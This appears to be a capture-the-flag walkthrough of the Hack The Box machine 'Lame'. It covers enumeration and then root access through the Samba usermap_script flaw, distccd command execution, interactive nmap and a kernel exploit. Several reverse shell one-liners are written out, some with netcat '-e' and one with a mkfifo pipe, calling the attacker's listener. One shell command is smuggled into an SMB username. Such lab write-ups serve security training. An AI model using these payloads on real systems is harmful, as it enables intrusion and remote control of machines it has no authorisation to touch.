Lame HTB, IP address: 10.10.10.3

#Initial Enumeration

1. nmap -sC -sV 10.10.10.3 `

-------------------------------------------------------------------------------------------------------------
#Port Enumeration

1.Enumerating FTP
vulnerable vsftpd 2.3.4, anonymous login allowed
According to nmap script the ftp service is not vulnerable so the version would possibly be a banner.
However, we will try metasploit in order to exploit this vulnerability.

Metasploit
sudo msfdb start
msfconsole
>search vsftpd

Yes, indeed this is a banner so it wont work!!


Enumerating SMB on port 139 & 445
1.enum4linux -a 10.10.10.3

2.smbclient -L \\10.10.10.3
error NT_STATUS_CONNECTION_DISCONNECTED
SMBClient generating an error: protocol negotiation failed: NT_STATUS_CONNECTION_DISCONNECTED
Samba has turned off default SMBv1 support as of September of last year.

--option='client min protocol=NT1'
smbclient //10.10.10.x/ --option='client min protocol=NT1'
Go to ur /etc/samba/smb.conf under the [global] section:
client min protocol = NT1
That allows smbclient to work against SMBv1 shares.
3.smbmap -H 10.10.10.3


#Privilege Escalation no1

#A Metasploit
Metasploit
msf5 > search samba 3.0.20
use exploit/multi/samba/usermap_script

Rooted

#B Manually exploit SMB
smbclient 10.10.10.3/tmp
smb>logon "/=`nohup nc -nv 10.10.14.4 4444 -e /bin/sh`"

Attacker:
nc -lvpn 4444

Rooted

#C Samba exploit script written in Python
If you find an exploit written in Python you could modify the variables, or you can run line by line yourself.
$pythonn
>>> payload = '
>>> from smb.SMBConnection import SMBConnection
>>> payload = 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.X 9999 >/tmp/f' ⇓Attacker IP and port
>>> username = "/=`nohup " + payload + "`"
>>> connection = SMBConnection(username, "", "", "")
>>> connection.connect("10.10.10.3",445) ⇓ Victim IP and port
Attacker:
nc -lnvp 9999
Rooted
-----------------------------------------------------------------------------------------------------------------------------------

Privilege Escalation
no2

Enumerating port 3621 (distccd)

Metasploit module:
searchsploit -m exploits/multiple/remote/9915.rb
Let’s see if a non-metasploit one is on the internet:
NMAP Script
ls -la /usr/share/nmap/scripts/*distcc*
/usr/share/nmap/scripts/distcc-cve2004-2687.nse
nmap -p 3632 --script distcc-cve2004-2687 --script-args="distcc-cve2004-2687.cmd='nc -e /bin/sh 10.10.14.X 9999'" 10.10.10.3 -Pn
Attacker:
$ nc -lnvp 9999

#A GTFobins nmap

nmap
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
sh-3.2$ id
id
uid=1(daemon) gid=1(daemon) euid=0(root) groups=1(daemon)

#B Kernel Exploit
Kernel Exploit
Linux lame 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
Search kernel exploits: 8572.c
Send with python server the exploit and get it from the victim machine
gcc -o exp 8572.c #compile it and run it
UDEV Modern Linux distributions are capable of identifying a hardware component which is plugged into an already-running system. There are a lot of user-friendly distributions like Ubuntu, which will automatically run specific applications like Rhythmbox when a portable device like an iPod is plugged into the system.
*Netlink is used to transfer information between the kernel and user- space processes.*

